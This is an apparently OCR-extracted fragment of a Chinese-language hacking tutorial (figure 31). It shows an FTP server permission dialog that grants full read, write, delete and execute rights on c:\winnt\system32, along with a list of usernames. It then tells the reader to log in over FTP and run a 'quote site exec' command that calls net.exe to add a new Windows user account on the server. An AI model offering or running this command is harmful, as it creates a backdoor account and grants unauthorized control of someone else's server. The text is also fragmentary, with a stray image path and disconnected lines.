 lxg
malian
qwmeng
qwyang
qyh
sl
stone414
tim
tly
txj
tyz
wj
wkwhl
wxl
wxq
wzq
xhy
xsh
路径 访问 组
c:\winnt\system32 RWADEL---I
文件:
读取
写入
追加
删除
执行
目录:
列表
创建
删除
子目录:
继承
添加(A) 删除(D) 编辑(E)
www.shockhack.net [系统管理员] 0.000 KB/秒 3 / 32767 个 Socket 0 (0) 个用户 0 Xfers
图31
最后FTP进入那个服务器了，用刚刚设置的用户名和密码进
入后输入：
quote site exec “net.exe user shuangfeng www.shockhack.net /
add”